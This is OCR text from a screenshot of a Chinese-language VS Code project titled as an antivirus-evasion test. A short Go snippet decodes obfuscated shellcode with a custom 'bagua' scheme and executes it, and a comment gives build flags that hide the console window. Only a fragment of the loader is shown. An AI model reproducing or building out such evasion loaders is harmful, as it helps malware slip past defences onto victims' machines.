 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) bagua_de.go - 免杀库测试 - Visual Studio Code [管理员]
资源管理器
免杀库测试
测试
bagua-de
bagua_de.go
bagua-en
bagua-en.exe
bagua-en.go
payload.c
bypass
ma
大纲
时间线
GO
bagua_de.go bagua-en.go
bagua-de > bagua_de.go > main
57 // shellcode := "
58 // 解码
59 shell := bagua.Bagua_de(string(shellcode))
60 // fmt.Println(string(shell))
61 // shell := string(decode)
62 // fmt.Println(shell)
63 // 编译命令
64 // go build -trimpath -ldflags="-w -s -H=windowsgui"
65
66 // 上线
67 runCode(shell)
68 }
69
问题 输出 调试控制台 终端 JUPYTER
PS _demo\免杀库测试\bagua-de> go run .\bagua_de.go
powershell
go
Go 1.17.6 0 0 行 67，列 19 制表符长度: 4 UTF-8 CRLF Go Go Update Available